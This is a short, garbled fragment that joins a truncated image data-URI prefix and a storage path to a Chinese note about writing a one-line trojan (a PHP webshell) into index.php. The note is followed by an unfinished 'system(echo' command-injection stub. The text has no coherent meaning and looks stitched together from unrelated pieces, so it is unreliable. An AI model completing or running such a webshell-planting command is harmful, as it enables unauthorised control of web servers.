 0.49/index.php 將一句話木馬system(echo ^ ?